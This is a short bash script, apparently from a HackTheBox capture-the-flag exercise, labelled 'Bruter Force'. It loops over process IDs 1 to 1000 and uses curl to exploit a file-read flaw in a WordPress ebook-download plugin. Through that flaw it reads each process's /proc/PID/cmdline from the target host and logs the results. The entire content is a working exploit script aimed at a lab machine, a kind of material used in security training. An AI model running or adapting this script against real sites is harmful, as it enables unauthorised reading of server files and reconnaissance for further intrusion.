 1 #!/bin/bash
2
3 echo "" > salida.txt
4 for i in {1..1000};
5 do
6 clear;
7 echo "######################"
8 echo "#### Bruter Force ####"
9 echo "######################"
10 echo "Test pid:" $i;
11 /usr/bin/cat salida.txt;
12 pid=`curl -s http://backdoor.htb/wp-content/plugins/ebook-download/filedownload.php?ebookdownloadurl=/proc/$i/cmdline`;
13 if [[ ${#pid} -gt 82 ]]
14 then
15 echo PID: $i >> salida.txt;
16 echo $pid >> salida.txt;
17 echo " ----------------------------------------- " >> salida.txt;
18 fi
19
20 done
21